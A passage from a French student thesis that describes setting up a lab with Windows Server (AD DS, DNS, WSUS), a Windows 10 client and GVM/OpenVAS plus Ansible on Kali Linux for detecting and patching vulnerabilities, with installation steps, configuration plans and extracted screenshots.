Il s'agit ici d'un point capital du présent travail. Car il a été constaté que d'une part les vulnérabilités sur les systèmes antérieurs à Windows 10 sont nombreuses et ont une probabilité élevée d'être exploitées ; d'autre part, Microsoft ne pourras plus disponibiliser et publier les mises à jours sur les systèmes d'exploitation client antérieurs à Windows 10 d'ici 2021. Raison pour laquelle nous utilisons le système client Windows 10 pour répondre aux besoins exprimés et donc anticiper aussi le problème lié aux mises à jours des systèmes antérieurs à Windows 10.

Le choix de Windows 10 par rapport à d'autres versions de Windows se justifie du fait que ce dernier est la version pour laquelle Microsoft publie des mises à jour régulièrement par rapport aux anciennes versions de Windows.

L'image suivante montre l'interface graphique du système d'exploitation Windows 10.

#### Informations système générales

| Édition Windows                                    |                                          |                               |                        |
|----------------------------------------------------|------------------------------------------|-------------------------------|------------------------|
| Windows 10 Professionnel                           |                                          | 1.4.1                         | 10                     |
| © 2015 Microsoft Corporat<br>Tous droits réservés. | ion.                                     | Windo                         | ows 10                 |
| Système                                            |                                          |                               |                        |
| Processeur :                                       | Intel(R) Celeron(R) CP                   | U 1000M @ 1.80GHz 1.80 (      | GHz                    |
| Mémoire installée (RAM) :                          | 2,00 Go                                  |                               |                        |
| Type du système :                                  | Système d'exploitation                   | n 64 bits, processeur x64     |                        |
| Stylet et fonction tactile :                       | La fonctionnalité d'en<br>sur cet écran. | trée tactile ou avec un style | t n'est pas disponible |
| Paramètres de nom d'ordinateu                      | ur, de domaine et de gro                 | oupe de travail               |                        |
| Nom de l'ordinateur :                              | windows10                                |                               | Modifier les           |
| Nom complet :                                      | windows10.TFE2020.L                      | AN                            | paramètres             |
| Description de l'ordinateur                        | :                                        |                               |                        |
| Domaine :                                          | TFE2020.LAN                              |                               |                        |

Figure 3-12 Prérequis Client Windows : Windows 10

3.3.1.2.3. Configuration des interfaces réseaux des hôtes du système

Il s'agit de de configurer les cartes réseaux des différents hôtes du réseau et celles de Virtualbox de manière à ce qu'ils soient tous sur le même segment réseau.

1. Configuration réseau de Virtualbox

Dans l'option Configuration ---- Réseau, choisir l'option Réseau privé d'hôtes.

| 📀 SE              | RVER WSUS - Paramèt | res                                                 | ? | × |
|-------------------|---------------------|-----------------------------------------------------|---|---|
|                   | Général             | Réseau                                              |   |   |
|                   | Système             | Interface 1 Interface 2 Interface 3 Interface 4     |   |   |
|                   | Affichage           | Activer l'interface réseau                          |   |   |
| $\mathbf{\Sigma}$ | Stockage            | Mode d'accès réseau : Réseau privé hôte 🔻           |   | _ |
|                   | Son                 | Nom : VirtualBox Host-Only Ethernet Adapter  Avancé |   | • |
| ₽                 | Réseau              |                                                     |   |   |

Figure 3-13 Configuration réseau de Virtualbox

2. Configuration réseau de Kali Linux

Sur Kali Linux, comme sur toutes les distributions dérivées Debian, la configuration de la carte réseau s'effectue en éditant le fichier **interfaces** qui se trouve

dans le répertoire **/etc/network/.** Editer le fichier en exécutant la commande **nano /etc/network/interfaces** et compléter le fichier comme suit :



Figure 3-14 Configuration de l'interface réseau sur Kali Linux

3. Configuration réseau de Windows Serveur

La configuration se fait de la même manière que sur Windows 10. Mais étant le contrôleur le domaine, en plus de l'adresse IP du serveur et du masque de sous-réseau, nous devons spécifier l'adresse du serveur DNS. Cette adresse est la même que celle du serveur lui-même puisque c'est sur ce dernier qu'est installé le rôle ou service de résolution des noms.

4. Configuration réseau de Windows 10

Nous complétons les informations de l'interface réseau comme suit :

| Propriétés de : Protocole Internet versi                                                                                                    | ion 4 (TCP/IPv4) X  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------|--|--|--|
| Général                                                                                                    |                     |  |  |  |
| Les paramètres IP peuvent être déterminés automatiquement si votre<br>réseau le permet. Sinon, vous devez demander les paramètres IP<br>appropriés à votre administrateur réseau. |                     |  |  |  |
| Obtenir une adresse IP automatiq                                                                                                    | uement              |  |  |  |
| • Utiliser l'adresse IP suivante :                                                                                                    |                     |  |  |  |
| Adresse IP :                                                                                                    | 192 . 168 . 43 . 62 |  |  |  |
| Masque de sous-réseau :                                                                                                    | 255.255.255.0       |  |  |  |
| Passerelle par défaut :                                                                                                    |                     |  |  |  |
| Obtenir les adresses des serveurs                                                                                                    | DNS automatiquement |  |  |  |
| • Utiliser l'adresse de serveur DNS s                                                                                                    | suivante :          |  |  |  |
| Serveur DNS préféré :                                                                                                    | 192 . 168 . 43 . 49 |  |  |  |
| Serveur DNS auxiliaire :                                                                                                    | • • •               |  |  |  |
| ☑ Valider les paramètres en quittan                                                                                                    | t Avancé            |  |  |  |
|                                                                                                    | OK Annuler          |  |  |  |

Figure 3-15 Configuration de la carte réseau sur Windows 10

3.3.1.2.4. Installation des rôles AD DS, DNS sur le serveur de mise à jour

Voici étape par étape l'installation et la configuration faites des rôles AD DS et DNS :

En ouvrant l'interface du gestionnaire de serveur, sur l'onglet Gérer, sélectionner
 Ajouter des rôles et fonctionnalités afin d'ouvrir l'assistant d'ajout des rôles et fonctionnalités.

| P | Gérer                           | Outils                       | Afficher                     | Aide |
|---|---------------------------------|------------------------------|------------------------------|------|
|   | Ajouter des rô<br>Supprimer des | les et fonc<br>; rôles et fo | tionnalités<br>onctionnalité | és   |
|   | Ajouter des se<br>Créer un grou | rveurs<br>pe de serve        | eurs                         |      |
|   | Propriétés du                   | Gestionnai                   | re de serveu                 | ır   |

Figure 3-16 Accès à l'assistant d'ajout des rôles et fonctionnalités

Les étapes importantes sont celles qui sont spécifiées dans les sections suivantes. Du reste, cliquer juste sur suivant.

- Choisir l'option Installation basée sur un rôle ou une fonctionnalité ;
- A la rubrique « sélectionner les rôles des serveurs », choisir AD DS et DNS ;
- A la rubrique « confirmer les sélections d'installation », cliquer sur **suivant** après avoir coché l'option « redémarrer le serveur de destination si nécessaire » ;
- A la rubrique « confirmer les sélections d'installation », cliquer sur **suivant** après avoir coché l'option « redémarrer le serveur de destination si nécessaire » ;
- Une fois l'installation finie, fermer la boite de dialogue et cliquer sur l'icône de notifications afin de promouvoir le serveur en contrôleur de domaine ;

|   | • @   M                                                      |
|---|--------------------------------------------------------------|
|   | Configuration post-déploiement                               |
|   | Configuration requise pour : Services AD DS à<br>SRV_WSUS    |
|   | Promouvoir ce serveur en contrôleur de domaine               |
| 0 | Installation de fonctionnalité                               |
|   | Configuration requise. Installation réussie sur<br>Srv_WSUS. |
|   | Ajouter des rôles et fonctionnalités                         |
|   | Détails de la tâche                                          |

Figure 3-17 Configuration Post – Déploiement

 Choisir l'option ajouter une nouvelle forêt et spécifier le nom de domaine. Nous entrons TFE2020.LAN comme le nom de domaine puis spécifier le mot de passe de restauration DSRM après avoir cliqué sur suivant ;

- Puis, **installer**;
- Une fois l'installation effectuée, nous aurons un message de confirmation de la réussite de l'installation des rôles AD DS et DNS. Il faudra ensuite redémarrer le serveur pour constater l'affichage des rôles AD DS et DNS sur le tableau de bord du gestionnaire de serveur Windows.

| Gestionn                           | aire de serveur 🕨 Tableau de bord         |
|------------------------------------|-------------------------------------------|
| Tableau de bord                    | BIENVENUE DANS GESTIONNAIRE DE SERVEUR    |
| Serveur local<br>Tous les serveurs |                                           |
| AD DS                              | démarrage                                 |
| 🗳 DNS                              | 2 Ajouter des rôles et des fonctionnalité |

Figure 3-18 Affichage des rôles AD DS et DNS sur le tableau de bord

- 3.3.1.2.5. Joindre le client Windows au domaine TFE2020.LAN
  - Créer un objet utilisateur en spécifiant son unité d'organisation. Par défaut, il sera dans l'OU Users ;
  - Et en fin, joindre le client Windows au domaine. Etant sur le système client Windows, « lancer le panneau de configuration – Système – Modifier les paramètres – Membre d'un domaine OK » ; dans l'interface d'authentification qui va s'afficher, renseigner les informations d'authentification configurées sur le serveur Windows.



Figure 3-19 Joindre le client au domaine : Message de confirmation

#### 3.3.2. Procédure d'installation

Nous Nous irons étape par étape pour implémenter notre solution. Les prérequis étant vérifiés, voici la procédure à suivre pour l'installation de nos différents outils dont l'ensemble constituera la solution proposée.

#### 3.3.2.1.Plan d'installation de GVM

- Mise à jour des paquets ;
- Mise à jour du système ;

- Installation GVM ;
- Lancer les services GVM ;
- Vérifier les statuts des services ;
- Se connecter à l'interface graphique.

## 3.3.2.2.Plan d'installation d'Ansible

- Installation d'Ansible ;
- Vérification de l'installation et des fichiers de configuration d'Ansible

## 3.3.2.3.Plan d'installation de WSUS

- Ajout de rôles et fonctionnalités : Avant de commencer ;
- Sélection du type d'installation ;
- Sélection du serveur ;
- Rôle de serveur (WSUS) ;
- Sélection des fonctionnalités afférentes au rôle WSUS,
- WSUS ;
- Sélection des services de rôle ;
- Spécifier le répertoire de stockage de données WSUS ;
- Le rôle IIS ;
- Sélection des fonctionnalités afférentes au rôle IIS ;
- Confirmation des sélections d'installation ;
- Résultats.

## 3.3.3. Procédure de configuration

## 3.3.3.1.Plan de configuration de GVM

- Définir le type de scan ;
- Créer une tache ;
- Lancer le scan ;
- Afficher les résultats du scan.

## *3.3.3.2.Plan de configuration d'Ansible*

- 1. Configuration du nœud de control
  - Choisir le serveur en amont avec lequel WSUS effectuera la synchronisation des mises à jours ;
  - Se connecter au serveur en amont ;
  - Choisir les langues des mises à jours ;
  - Sélectionner les produits Microsoft à mettre à jour ;
  - Classifier les mises à jours à synchroniser ;
  - Définir la planification de la synchronisation ;
  - Lancer la console Updates Services ;
  - Spécifier l'emplacement du service de mises à jours Microsoft ;

- Autoriser le ciblage coté client ;
- Spécifier le mode de téléchargement et de notification.
- 2. Configuration du nœud ciblé
  - Modification du mode d'exécution des scripts dans PowerShell ;
  - Exécution du script de configuration de WinRM ;
  - Autoriser WinRM dans le pare feu Windows.

#### 3.3.3.3.Plan de configuration de WSUS

- 1. Configuration du serveur WSUS
  - Choisir le serveur en amont avec lequel WSUS effectuera la synchronisation des mises à jours ;
  - Se connecter au serveur en amont ;
  - Choisir les langues des mises à jours ;
  - Sélectionner les produits Microsoft à mettre à jour ;
  - Classifier les mises à jours à synchroniser ;
  - Définir la planification de la synchronisation ;
  - Lancer la console Updates Services ;
  - Spécifier l'emplacement du service de mises à jours Microsoft ;
  - Autoriser le ciblage coté client ;
  - Spécifier le mode de téléchargement et de notification.
- 2. Configuration de l'agent WSUS
  - Forcer l'application des stratégies de groupe ;
  - Vérifier l'application des stratégies de groupe via l'invite de commandes ;
  - Vérifier la synchronisation de l'agent Windows update avec le serveur.

#### 3.3.4. Procédure de test

3.3.4.1.Plan de test

- Test de la connectivité entre le nœud de contrôle et le nœud géré ;
- Test de déploiement des configurations de correction
- Relancer le scan ;
- Vérifier les vulnérabilités détectées.
- Tester l'exploitation de la vulnérabilité liée au protocole SMBv1 pour vérifier l'efficacité du système.

#### 3.4. Conclusion

Après avoir effectué le choix de la technologie qui a été retenue et qui dois solutionner le problème posé, ce présent chapitre a eu pour objet d'étudier cette technologie afin de spécifier toutes les caractéristiques de cette dernière, la comprendre pour arriver en fin de compte à l'implémentation du système. Les résultats découlant de ce chapitre sont les procédures d'installation, de configuration et de teste. Les procédures de test fourniront les résultats attendus dans le chapitre suivant.

#### **CHAPITRE 4. IMPLEMENTATION DU SYSTEME**

#### 4.1. Introduction

Dans le chapitre précédent nous avons décrit la technologie retenue pour notre système de détection et de correction des vulnérabilités ainsi que les procédures d'installation, de configuration et de test. Sur base de ces procédures, nous allons passer à l'implémentation du système dans ce chapitre dernier. Les tests que nous effectuerons à la fin de ce chapitre nous permettront d'évaluer les besoins posés au tout début.

## 4.2. Installation

#### 4.2.1. Installation de GVM

Comme d'habitude, l'installation d'outils sur Linux est beaucoup plus appropriée dans l'interface en ligne de commande qu'en mode graphique. Nous allons donc exécuter une série des commandes pour installer le manager Greenbone sur Kali Linux.

Voici alors les étapes et les commandes relatives à son installation :

• Mettre à jour les paquets en utilisant la commande **apt-get update.** 



Figure 4-1 Mise à jour de la liste des paquets sur Kali Linux

• Mettre à jour le système en utilisant la commande **apt-get upgrade**.



Figure 4- 2 Mise à jour des paquets sur Kali Linux

La mise à jour des packages est nécessaire car elle permet d'utiliser les versions plus récentes des outils, ayant donc plus des fonctionnalités que les outils d'anciennes versions. C'est la raison pour laquelle il est souvent recommandé d'effectuer cette opération avant l'installation des logiciels. Installer GVM en utilisant la commande apt-get install openvas.

schadrac@kali:/\$ sudo apt-get install openvas
[sudo] Mot de passe de schadrac :
Lecture des listes de paquets... Fait
Construction de l'arbre des dépendances
Lecture des informations d'état... Fait
openvas est déjà la version la plus récente (11.0.5+kali1).
0 mis à jour, 0 nouvellement installés, 0 à enlever et 0 non
mis à jour.
schadrac@kali:/\$



Démarrer GVM en tant qu'administrateur par la commande gvm-start.



Figure 4- 4 Démarrage du service GVM

La commande "gvm-start" lance en effet tous les services nécessaires au fonctionnement de GVM. Il s'agit des services pour l'interface Web, pour le manager et pour le scanner. Nous devons vérifier ces trois services pour nous rassurer du bon fonctionnement de GVM. Nous les vérifions par les commandes suivantes :

• "systemctl status greenbone-security-assistant" pour l'interface Web

| greenbone-security-assistant.service - Greenbone Security        |
|------------------------------------------------------------------|
| Assistant (gsad)                                                 |
| Loaded: loaded (/lib/systemd/system/greenbone-security-          |
| accistant corvice, disabled, vender proset, disabled)            |
| assistant.service, disabled, vendor preset. disabled)            |
| Active: active (running) since Sat 2020-09-26 10:41:03           |
| CAT; 31s ago                                                     |
| Docs: man:gsad(8)                                                |
| https://www.greenbone.net                                        |
| <pre>Process: 2011 ExecStart=/usr/sbin/gsadlisten=127.0.0.</pre> |
| <pre>1port=9392 (code=exited, status=0/SUCCESS)</pre>            |
| Main PID: 2013 (gsad)                                            |
| Tasks: 2 (limit: 1102)                                           |
| Memory: 4.1M                                                     |
| Converter alice (recenters accurity accident conv                |
| CGroup: /system.slice/greenbone-security-assistant.serv          |
| ice                                                              |
| └─2013 /usr/sbin/gsadlisten=127.0.0.1port                        |
| =9392                                                            |

Figure 4- 5 Statut du service Greenbone Security Assistant

"systemctl status ospd-openvas" pour le scanner

| <ul> <li>ospd-openvas.service - OSPD OpenVAS</li> </ul>              |
|----------------------------------------------------------------------|
| Loaded: loaded (/lib/systemd/system/ospd-openvas.servic              |
| e; disabled; vendor preset: disabled)                                |
| Active: active (running) since Sat 2020-09-26 10:37:40               |
| CAT; 3min 59s ago                                                    |
| Process: 1878 ExecStart=/usr/bin/ospd-openvasunix-soc                |
| <pre>ket=/run/ospd/ospd.sockpid-file=/run/ospd/ospd-openvas.pi</pre> |
| <pre>d (code=exited, status=0/SUCCESS)</pre>                         |
| Main PID: 1898 (ospd-openvas)                                        |
| Tasks: 3 (limit: 1102)                                               |
| Memory: 113.0M                                                       |
| CGroup: /system.slice/ospd-openvas.service                           |
|                                                                      |
| -unix-socket=/run/ospd/ospd.sockpid-file=/run/ospd/ospd-o            |
| penvas.pid                                                           |

Figure 4- 6 Statut du service ospd-openvas

• "systemctl status gvmd" pour le manager



Figure 4- 7 Statut du gvmd

Le service est bel est bien démarré car le statut est « running » ou en démarrage.

- Se connecter à l'interface web de GVM. Comme vu, elle est accessible via le port
   9392 et à travers https. Nous utilisons donc l'adresse https//localhost:9392 pour accéder à cette interface.
- Il faudra ensuite renseigner les informations d'authentification afin d'accéder à l'assistant Web de GVM. Le login par défaut est admin et le mot de passe initial est celui qui a été fourni lors de la fin de l'installation.



Figure 4-8 Interface d'authentification de GSA

Une fois GVM installé, nous pouvons passer à l'installation du gestionnaire de configuration Ansible. Nous allons l'installer sur cette même machine Kali Linux.

#### 4.2.2. Installation d'Ansible

 La mise à jour des paquets déjà effectuée, nous pouvons passer directement à l'installation du contrôleur d'automation Ansible. Il faut signifier ici que la dernière version de python doit être installée et activée sur le système. La commande est **apt-get install ansible** permet d'installer Ansible.



*Figure 4- 9 Installation d'Ansible* 

 Afin de nous rassurer qu'Ansible est belle et bien installé et que tous les fichiers de configuration sont présents sur la machine, nous exécutons la commande ansible –version

```
schadrac@kali:~$ sudo ansible --version
ansible 2.9.13
  config file = /etc/ansible/ansible.cfg
  configured module search path = ['/root/.ansible/plugins/m
odules', '/usr/share/ansible/plugins/modules']
  ansible python module location = /usr/lib/python3/dist-pac
kages/ansible
  executable location = /usr/bin/ansible
  python version = 3.8.5 (default, Aug 2 2020, 15:09:07) [G
CC 10.2.0]
schadrac@kali:~$
```

```
Figure 4-10 Vérification de l'installation d'Ansible
```

Notre gestionnaire de configuration est bien installé et les fichiers de configuration sont aussi présents sur le système. Nous pouvons donc passer à l'installation du rôle WSUS sur Windows Serveur.

## 4.2.3. Installation de WSUS

Nous lançons l'assistant d'ajout des rôles et fonctionnalités à partir du gestionnaire de serveur tableau de bord et nous cliquons sur suivant.

| <b>b</b>                                                                                                    | Assistant Ajout de rôles et de fonctionnalités                                                                                                    | _ 🗆 X                                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|
| Avant de comme                                                                                                    | SERVEUR<br>Srv_V                                                                                                    | DE DESTINATION<br>VSUS.TFE2020.LAN                        |
| Avant de commencer<br>Type d'installation<br>Sélection du serveur<br>Rôles de serveurs<br>Fonctionnalités<br>Confirmation<br>Résultats | Cet Assistant permet d'installer des rôles, des services de rôle ou des fonctionnalités. Ver<br>déterminer les rôles, services de rôle ou fonctionnalités à installer en fonction des besoid<br>e votre organisation, tels que le partage de documents ou l'hébergement d'un site Wer<br>Pour supprimer des rôles, des services de rôle ou des fonctionnalités :<br>Démarrer l'Assistant Suppression de rôles et de fonctionnalités<br>Avant de continuer, vérifiez que les travaux suivants ont été effectués :<br>• Le compte d'administrateur possède un mot de passe fort<br>• Les paramètres réseau, comme les adresses IP statiques, sont configurés<br>• Les dernières mises à jour de sécurité de Windows Update sont installées<br>Si vous devez vérifier que l'une des conditions préalables ci-dessus a été satisfaite, ferme<br>exécutez les étapes, puis relancez l'Assistant.<br>Cliquez sur Suivant pour continuer. | ous devez<br>ins informatiques<br>ib.<br>iez l'Assistant, |
|                                                                                                    | < Précédent Suivant > Installer                                                                                                    | Annuler                                                   |

Figure 4-11 Assistant ajout de rôles et fonctionnalités : Avant de commencer

- Ensuite, nous choisissons installation basée sur un rôle ou une fonctionnalité et nous faisons suivant ;
- Sélectionnons le serveur de destination. Nous n'avons pas à sélectionner vu que nous ne disposons que d'un seul serveur sur lequel nous installons WSUS. Nous cliquons directement sur suivant ;
- A cette étape, nous choisissons bien évidemment le rôle **WSUS** qui nous concerne.
- Les fonctionnalités nécessaires au rôle WSUS sont sélectionnées par défaut. Nous faisons donc suivant directement.
- Après la sélection des fonctionnalités, nous cliquons sur suivant. Cliquer une nouvelle fois sur suivant devant l'interface décrivant WSUS.
- Selectionner WSUS Services et WID Database. WID Database parce que nous ne comptons pas utiliser une base de données externe. Nous utilisons une base de données interne de Windows Serveur. Ensuite, nous faisons suivant.
- Nous devons maintenant spécifier l'emplacement de stockage des mises à jours.
   Pour notre part nous avons choisis toute une partition car les mises à jours requièrent un grand espace vu que le stockage est interminable. Nous spécifions l'emplacement qui est le lecteur Z:\
- Après la précédente sélection, nous constatons que le rôle serveur Web IIS est automatiquement sélectionné. C'est parce que WSUS fonctionne ensemble avec IIS. Nous n'avons qu'à faire suivant.
- La sélection des fonctionnalités pour IIS se fait automatiquement. Nous faisons suivant.
- Ensuite, nous cliquons sur **installer** après avoir vérifié les sélections. Si non nous pouvons reculer et sélectionner d'autres fonctionnalités non sélectionnées.
- Une fois l'installation touche à sa fin, un message de confirmation de l'installation s'affiche. Ce dernier doit confirmer la réussite de l'installation de WSUS comme sur la figure suivante. Et nous cliquons sur Fermer.

| E.                                                                                                    | Assistant Ajout de rôles et de fonctionnalités                                                                                                    | . <b>-</b> X             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| Progression de l                                                                                                    | l'installation serveur de de serveur de de serveur de de serveur de de serveur de de serveur de de serveur de de                                                                                                    | ESTINATION<br>FE2020 LAN |
| Avant de commencer<br>Type d'installation<br>Sélection du serveur<br>Rôles de serveurs                              | Afficher la progression de l'installation Installation de fonctionnalité Configuration requise. Installation réussie sur Srv_WSUS.TFE2020.LAN.                                                                                                    |                          |
| Fonctionnalités<br>WSUS<br>Services de rôle<br>Contenu<br>Rôle Web Server (IIS)<br>Services de rôle<br>Confirmation | Services WSUS (Windows Server Update Services)<br>Une configuration supplémentaire doit être effectuée avant de continuer.<br>Lancer les tâches de post-installation<br>WSUS Services<br>WID Database<br>Base de données interne Windows<br>Fonctionnalités de .NET Framework 4.5<br>ASP.NET 4.5                                                                  |                          |
